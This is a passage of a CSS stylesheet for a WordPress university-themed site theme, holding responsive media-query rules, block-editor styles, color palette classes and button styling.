margin: 15px 5px 0;
}
.home-section-news-and-events .recent-news {
padding: 0 15px 30px;
width: 100%;
}
.home-section-news-and-events .recent-events {
float: inherit;
padding: 0 15px;
width: 100%;
}
.home-section-news-and-events h3 {
font-size: 19px;
}
.home-section-news-and-events p {
font-size: 15px;
}
.home-section-latest-news .latest-news-layout-2 .latest-news-thumb ,
.home-section-latest-news .latest-news-layout-2 .latest-news-text-wrap{
width: 100%;
}
#university-hub-front-page-widgets .featured-page-widget img.alignleft {
margin-bottom: 30px;
margin-right: 0;
max-width: 100%;
}
#university-hub-front-page-widgets .university_hub_widget_featured_page .container {
max-width: 97%;
padding: 0 15px;
}
#university-hub-front-page-widgets .fetured-page-content {
padding: 30px;
}
.university-hub-woocommerce-product-grid-4 ul.products li.product .button {
padding: 5px 13px;
left: 13%;
font-size: 14px;
}
.university-hub-woocommerce-product-grid-3 ul.products li.product .button {
left: 16%;
}
.enabled-sticky-primary-menu #masthead.fixed {
position: inherit;
top: 0;
}
.site-header.fixed .site-branding, .site-header.fixed #quick-contact {
display: block;
}
.university-hub-woocommerce .products .star-rating {
top: 20px;
}
} @media only screen and (max-width:767px) {
h1 {
font-size: 25px;
}
h2 {
font-size: 22px;
}
body .sidebar,
body #primary {
width: 100%;
}
.site-content {
padding-top: 15px;
} #main-slider .cycle-caption h3 {
font-size: 22px;
line-height: 1.4;
}
#main-slider .cycle-caption p {
font-size: 14px;
margin-bottom: 15px;
overflow: hidden;
}
#university-hub-front-page-widgets .widget-title {
font-size: 25px;
}
#university-hub-front-page-widgets .university_hub_widget_call_to_action .call-to-action-description p {
font-size: 15px;
}
#content {
clear: both;
}
#university-hub-front-page-widgets {
clear: both;
}
.home-section-call-to-action .cta-btn {
display: inline-block;
margin: 15px 5px;
padding: 5px 20px;
} .sibebar {
margin-top: 15px;
}
#footer-widgets .footer-widget-area {
float: left;
padding: 0 15px;
width: 50%;
}
#footer-widgets .footer-active-1 {
width: 100%;
}
#footer-widgets .footer-widget-area:nth-child(3n) {
clear: both;
}
.university_hub_widget_products_grid .university-hub-woocommerce-product-grid-4 ul.products li.product,
.university_hub_widget_products_grid .university-hub-woocommerce-product-grid-3 ul.products li.product {
margin: 0 1.5% 30px;
width: 47%;
}
.university-hub-woocommerce-product-grid-4 ul.products li.product .button,
.university-hub-woocommerce-product-grid-3 ul.products li.product .button {
font-size: 14px;
left: 22%;
padding: 5px 13px;
}
.widget.home-section-services .service-block-item,
.home-section-featured-blocks .inner-wrapper article {
width: 50%;
}
.block-title {
margin-bottom: 5px;
}
.home-section-featured-blocks .entry-content {
margin-top: 5px;
}
a.more {
padding: 2px 15px 5px;
}
.home-section-featured-blocks p {
line-height: 1.5;
margin-bottom: 10px;
}
.widget {
margin: 15px 0 0;
}
#footer-widgets {
padding: 30px 15px;
}
#colophon .copyright,
#colophon .site-info {
clear: both;
text-align: center;
width: 100%;
}
#main-slider::before,
#main-slider::after {
display: none;
}
.home-section-testimonials .cycle-slide > img {
margin-bottom: 15px;
margin-right: 15px;
max-width: 100px;
}
.home-section-testimonials .testimonial-excerpt > p {
font-size: 14px;
margin-bottom: 15px;
}
.home-section-team .teams-col-4 .team-item,
.home-section-team .teams-col-3 .team-item,
.home-section-team .teams-col-2.team-item,
.home-section-team .teams-col-1 .team-item {
max-width: 300px;
margin: 0 auto;
width: 50%;
float: none;
}
.home-section-team .teams-col-4 .team-item,
.home-section-team .teams-col-3 .team-item,
.home-section-team .teams-col-2 .team-item,
.home-section-team .teams-col-1 .team-item {
max-width: 300px;
margin: 0 auto 15px;
width: 50%;
float: left;
}
#colophon .colophon-column {
float: left;
width: 100%;
}
#footer-navigation {
text-align: center;
margin-bottom:10px;
}
.copyright {
margin-bottom: 5px;
}
.entry-footer > span {
border-right: medium none;
border-top: 1px solid #dddddd !important;
display: block;
float: left;
padding: 10px 15px;
width: 100%;
}
#university-hub-front-page-widgets .widget {
margin: 0;
padding: 30px 0;
}
.home-section-latest-news .latest-news-title {
position: inherit;
width: 100%;
}
.service-block-inner-content {
display: block;
}
.home-section-latest-news .latest-news-item:nth-child(3n),
.home-section-latest-news .latest-news-item:nth-child(6n) {
clear: both;
}
.slider-buttons a {
color: #ffffff;
}
#university-hub-services.home-section-services .services-item {
width: 50%;
}
#front-page-home-sections > div {
clear: both;
padding: 20px 0;
}
#front-page-home-sections .section-title {
margin-bottom:15px;
}
.home-section-testimonials .testimonials-thumb {
display: block;
float: none;
margin: 0;
text-align: center;
}
.home-section-testimonials {
text-align: center;
}
#breadcrumb, #breadcrumb {
padding: 5px 0;
border-top: 2px solid;
}
} @media only screen and (max-width:640px) {
#main-slider .cycle-caption p {
display: none;
}
.testimonials-item-inner > h3 {
font-size: 17px;
}
.home-section-testimonials .testimonials-content-area p {
font-size: 15px;
}
.slider-buttons a {
font-size: 15px;
line-height: 1.5;
margin-bottom: 10px;
margin-top: 15px;
padding: 0 5px;
}
#main-slider .cycle-caption {
bottom: 80px;
max-width: 90%;
top: inherit;
}
#main-slider .cycle-caption h3 {
padding:0 10px;
height: auto;
font-size: 18px;
line-height: 1.5;
font-weight: 300;
}
.home-section-services .services-item h3 {
font-size: 16px;
}
.page-title {
font-size: 30px;
}
.home-section-services .services-col-3 .services-item:nth-child(3n+1) {
clear: inherit;
}
#quick-contact {
clear: both;
float: none;
text-align: center;
}
a.custom-logo-link {
display: block;
float: left;
margin-right: 0;
margin-top: 15px;
width: 100%;
}
#site-identity {
margin-right: 0;
text-align: center;
width: 100%;
margin-top: 10px;
}
a.quick-call, span.main-address {
font-size: 18px;
}
#quick-contact li::before {
font-size: 33px;
}
#quick-contact li {
display: inline-block;
float: none;
margin: 15px 0;
padding: 0 5px 0 48px;
}
#top-nav {
width: 100%;
}
#top-nav .is-open .menu-inside-wrapper {
position: relative;
top: auto;
right: auto;
width: 100%;
}
#top-nav li {
border-right: none;
border-bottom: 1px solid rgba(255, 255, 255,0.2);
}
#top-nav li:first-child {
border-left: none;
border-top: 1px solid rgba(255, 255, 255,0.2);
}
.top-news {
float: left;
width: 100%;
}
#news-ticker {
width: 270px;
}
#header-social {
border-top: 1px solid rgba(255, 255, 255,0.2);
clear: both;
float: none;
width: 100%;
text-align: center;
}
#header-social li {
display: inline-block;
float: none;
}
#header-social li:first-child {
border-left: 1px solid rgba(255, 255, 255, 0.15);
}
.home-section-call-to-action .cta-buttons {
padding: 15px 0 0;
}
.home-section-news-and-events p {
font-size: 14px;
}
.home-section-news-and-events .event-post {
padding-right: 10px;
}
.site-layout-boxed #page .top-news-title {
margin-left: -22px;
padding-left: 10px;
}
#quick-contact li {
vertical-align: text-bottom;
}
#main-nav {
margin-top: 5px;
}
} @media only screen and (max-width:479px) {
.home-section-team .teams-col-4 .team-item,
.home-section-team .teams-col-3 .team-item,
.home-section-team .teams-col-2.team-item,
.home-section-team .teams-col-1 .team-item {
max-width: 300px;
width: 100%;
float: none;
}
#news-ticker {
width: 176px;
}
#quick-contact li::before {
font-size: 17px;
left: -4px;
top: 0;
}
a.quick-call, span.main-address {
font-size: 11px;
}
.site-title {
font-size: 21px;
}
#quick-contact li {
margin: 11px 0;
padding: 0 0 0 19px;
font-size: 11px;
}
.site-branding {
text-align: center;
}
.home-section-latest-news .latest-news-item.news-featured .latest-news-thumb {
float: none;
margin-right: 0;
width: 100%;
}
.widget.home-section-latest-news .latest-news-item {
width: 100%;
} #university-hub-front-page-widgets .widget-title {
font-size: 25px;
margin-bottom: 10px;
}
.site-header {
padding: 0;
}
.site-title {
font-size: 26px;
}
#footer-widgets .footer-widget-area {
width: 100%;
}
#footer-widgets .footer-widget-area:first-child {
border: none;
margin-top: 0;
padding-top: 0;
}
#footer-widgets .footer-widget-area {
width: 100%;
padding-top: 15px;
border-top: 1px solid #fff;
margin-top: 15px;
}
.social-links {
float: right;
max-width: 208px;
text-align: right;
}
.social-links .university_hub_widget_social li {
display: inline-block;
float: none;
}
.home-section-news-and-events p {
font-size: 13px;
}
.home-section-news-and-events h3 {
font-size: 14px;
line-height: 1.1;
}
.widget.home-section-services .service-block-item,
.home-section-news-and-events .news-post {
width: 100%;
}
.page-title {
font-size: 20px;
margin-bottom: 7px;
}
.home-section-testimonials .cycle-slide > img {
display: block;
float: none;
margin: 0 auto;
max-width: 100px;
}
.home-section-testimonials .testimonial-content-area {
float: left;
max-width: 100%;
padding-top: 15px;
}
.home-section-testimonials .cycle-pager > span.cycle-pager-active {
max-width: 60px;
}
.home-section-testimonials .cycle-pager span {
cursor: pointer;
max-width: 55px;
overflow: hidden;
padding: 2px 5px;
}
.home-section-latest-news .latest-news-thumb a::before {
font-size: 20px;
height: 40px;
opacity: 1;
visibility: visible;
width: 40px;
}
.home-section-latest-news .latest-news-item::after {
content: "";
display: table-cell;
}
.home-section-latest-news .latest-news-text-wrap{
overflow: hidden;
}
.widget.home-section-services .service-block-item {
border-bottom: 1px dashed #aaaaaa;
width: 100%;
}
#university-hub-front-page-widgets .widget-title {
font-size: 22px;
margin-bottom: 10px;
}
.call-to-action-buttons .custom-button {
border-radius: 27px;
font-size: 17px;
width: 100%;
}
.home-section-testimonials .testimonial-excerpt > p {
font-size: 15px;
font-style: normal;
line-height: 1.2;
margin-bottom: 8px;
}
.header-social-wrapper .university_hub_widget_social li {
float:none;
display: inline-block;
}
#main-slider .cycle-pager {
display: none;
}
#main-slider .cycle-caption {
bottom: 0;
max-width: 100%;
top: inherit;
left: 0;
}
#main-slider .cycle-caption h3 {
font-size: 14px;
}
.slider-buttons a {
font-size: 12px;
margin-bottom: 0;
margin-top: 6px;
margin-top: 10px;
margin-right: 10px;
}
#main-slider .cycle-prev,
#main-slider .cycle-next {
font-size: 16px;
height: 25px;
width: 25px;
line-height: 1.6;
top: 10px;
}
#footer-widgets .footer-active-2 .university_hub_widget_social {
margin-top: 0;
}
#university-hub-services.home-section-services .services-item,
.home-section-latest-news .latest-news-item,
#latest-news.home-section-latest-news .latest-news-item,
.home-section-featured-blocks .inner-wrapper article {
width: 100%;
max-width: 300px;
margin:0 auto 0;
float: none;
}
.services-block-list {
text-align: center;
}
.home-section-services .services-item h3 {
font-size: 18px;
}
#university-hub-front-page-widgets .fetured-page-content {
padding: 0 15px ;
text-align: left;
}
#university-hub-front-page-widgets .fetured-page-content .widget-title {
font-size: 19px;
text-align: left;
}
.entry-header .entry-title {
font-size: 20px;
}
#primary article.hentry,
.sidebar .widget {
padding: 15px;
}
#main-slider .cycle-prev {
right: 55px;
}
#front-page-home-sections .home-section-call-to-action .section-title {
font-size: 17px;
text-align: center;
}
.home-section-call-to-action .cta-btn {
display: inline-block;
margin: 3px 3px;
padding: 5px 12px;
font-size: 13px;
}
.home-section-news-and-events .custom-entry-date span.entry-month,
.home-section-news-and-events .custom-entry-date span.entry-day {
width: 60px;
}
.home-section-news-and-events .custom-entry-date span.entry-day {
font-size: 31px;
}
#university-hub-featured-blocks article {
margin-bottom: 15px;
}
.university_hub_widget_products_grid .university-hub-woocommerce-product-grid-4 ul.products li.product,
.university_hub_widget_products_grid .university-hub-woocommerce-product-grid-4 ul.products li.product  {
width: 94%;
margin: 0 auto 15px;
float: none;
}
.university-hub-woocommerce-product-grid-4 ul.products li.product .button,
.university-hub-woocommerce-product-grid-3 ul.products li.product .button {
font-size: 14px;
left: 28%;
padding: 5px 13px;
}
.site-title {
margin: 0;
}
} [class^="wp-block-"]:not(.wp-block-gallery) figcaption {
font-style: italic;
margin-bottom: 1.5em;
text-align: left;
}
hr.wp-block-separator {
background: none;
border-bottom-width: 1px;
}
.wp-block-gallery {
margin: 0;
margin-bottom: 15px;
}
.wp-block-gallery.alignleft,
.wp-block-gallery.alignnone,
.wp-block-gallery.aligncenter,
.wp-block-gallery.alignright {
display: flex;
}
.wp-block-gallery figcaption {
font-style: italic;
}
p.has-drop-cap:not(:focus)::first-letter {
font-size: 5em;
margin-top: 0.075em;
}
.wp-block-image {
margin-bottom: 1.5em;
}
.wp-block-image figure {
margin-bottom: 0;
margin-top: 0;
}
.wp-block-image figure.alignleft {
margin-right: 1.5em;
}
.wp-block-image figure.alignright {
margin-left: 1.5em;
}
.wp-block-audio audio {
display: block;
width: 100%;
}
.wp-block-cover-image.alignright,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignleft,
.wp-block-cover-image.aligncenter,
.wp-block-cover.aligncenter {
display: flex;
}
.wp-block-pullquote blockquote {
margin: 0;
}
.wp-block-quote:not(.is-large):not(.is-style-large),
blockquote {
border-left: 5px solid #179bd7;
}
.wp-block-pullquote.is-style-solid-color blockquote {
border: none;
background: #179bd7;
padding: 30px;
color: #fff;
}
.wp-block-pullquote.is-style-solid-color blockquote p {
color: #fff;
}
blockquote:before {
display: none;
}
blockquote {
margin: 0 0 15px 0;
position: relative;
padding-left: 20px;
}
.entry-content ul.wp-block-gallery {
margin-left: 0;
padding-left: 0;
}
.entry-content ul,.entry-content ol {
padding-left: 20px;
margin-left: 0;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
text-transform: none;
font-style: normal;
font-size: 18px;
color: #000;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
clear: both;
}.has-black-color {
color: #000000;
}
.has-black-background-color {
background-color: #000000;
}
.has-white-color {
color: #ffffff;
}
.has-white-background-color {
background-color: #ffffff;
}
.has-gray-color {
color: #727272;
}
.has-gray-background-color {
background-color: #727272;
}
.has-blue-color {
color: #179bd7;
}
.has-blue-background-color {
background-color: #179bd7;
}
.has-navy-blue-color {
color: #253b80;
}
.has-navy-blue-background-color {
background-color: #253b80;
}
.has-light-blue-color {
color: #f7fcfe;
}
.has-light-blue-background-color {
background-color: #f7fcfe;
}
.has-orange-color {
color: #ff6000;
}
.has-orange-background-color {
background-color: #ff6000;
}
.has-green-color {
color: #77a464;
}
.has-green-background-color {
background-color: #77a464;
}
.has-red-color {
color: #e4572e;
}
.has-red-background-color {
background-color: #e4572e;
}
.has-yellow-color {
color: #f4a024;
}
.has-yellow-background-color {
background-color: #f4a024;
} .has-small-font-size {
font-size: 13px;
}
.has-normal-font-size {
font-size: 14px;
}
.has-large-font-size {
font-size: 30px;
}
.has-huge-font-size {
font-size: 36px;
} @media only screen and (max-width:1023px) {
.has-large-font-size {
font-size: 28px;
}
.has-huge-font-size {
font-size: 32px;
}
} @media only screen and (max-width:767px) {
.has-large-font-size {
font-size: 25px;
}
.has-huge-font-size {
font-size: 30px;
}
} .entry-content .blocks-gallery-grid {
padding-left: 0;
} .wp-block-button .wp-block-button__link {
border-radius: 0;
cursor: pointer;
font-size: 16px;
line-height: 1.5;
padding: 10px 20px;
vertical-align: baseline;
}
.entry-content .wp-block-button:not(.is-style-outline) .wp-block-button__link {
border: 0;
}
.entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover,
.entry-content .wp-block-button.is-style-outline .wp-block-button__link:focus {
border: 2px solid;
}
.wp-block-button__link {
background: #179bd7;
color: #fff;
}
.is-style-outline .wp-block-button__link:not(.has-text-color) {
color: #179bd7;
}
.wp-block-button__link:hover,
.wp-block-button__link:focus,
.is-style-outline .wp-block-button__link:hover,
.is-style-outline .wp-block-button__link:focus {
background-color: #ff6000;
color: #fff;
}